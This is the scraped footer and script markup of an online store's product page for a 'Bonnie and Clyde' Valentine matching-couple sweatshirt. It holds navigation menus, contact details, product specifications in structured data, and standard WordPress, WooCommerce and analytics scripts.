	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="87f3e2e2f5f2f3e8f4f3e8f5e2c7e0eae6eeeba9e4e8ea">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"T-Shirt","@id":"https:\/\/teeruto.com\/product-category\/type\/t-shirt\/"}},{"@type":"ListItem","position":4,"item":{"name":"Bonnie and Clyde Valentine Matching Couple Sweatshirt","@id":"https:\/\/teeruto.com\/product\/bonnie-and-clyde-valentine-matching-couple-sweatshirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/bonnie-and-clyde-valentine-matching-couple-sweatshirt\/#product","name":"Bonnie and Clyde Valentine Matching Couple Sweatshirt","url":"https:\/\/teeruto.com\/product\/bonnie-and-clyde-valentine-matching-couple-sweatshirt\/","description":"Bonnie and Clyde Valentine Matching Couple Sweatshirt is from Matching Couple. Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\n\nProduct detail for Bonnie and Clyde Valentine Matching Couple Sweatshirt:\n\nUnisex T-Shirt - Gildan 5000\n100% Cotton (fiber content may vary for different colors)\nMedium fabric (5.3 oz\/yd? (180 g\/m?))\nClassic fit\nTear away label\nRuns true to size\n\nWomen T-Shirt - NL3900 Ladies' Boyfriend\n4.3 oz, 100% combed ring-spun cotton jersey\nFabric laundered\nHeather Gray 90% cotton\/10% polyester\n32 Singles for extreme softness\nSlim Fit.\n\nUnisex Sweatshirt - Gildan 18000\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd? (271.25 g\/m?))\nLoose fit\nSewn in label\nRuns true to size\n\nUnisex Hoodie - Gildan 18500\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd? (271.25 g\/m?))\nClassic fit\nTear away label\nRuns true to size\n\nBonnie and Clyde Valentine Matching Couple Sweatshirt Care Instructions\nDo inside out before wash\nDo warm or cold machine wash\nDo not bleach\nDo not dry clean\nDo not iron directly onto the design.\n\nShipping and Handling\nProduct Bonnie and Clyde Valentine Matching Couple Sweatshirt will shipped within 1 to 3 days after payment received.\nIt takes 5 - 7 business days for US Address shipment.\nIt takes 7 - 20 business days for Worldwide Address shipment.\n\nFind more designs at our Trending Collection\n\n,,\n\nThank you so much for your choice.\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2021\/12\/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-1-VXTOR.jpg","sku":"MNXTQNJM","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.59","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/bonnie-and-clyde-valentine-matching-couple-sweatshirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20472,"seconds":1768858119},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.59,"items":[{"item_id":35818,"item_name":"Bonnie and Clyde Valentine Matching Couple Sweatshirt","sku":"MNXTQNJM","price":19.59,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"T-Shirt","id":35818,"item_brand":"Matching Couple"}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
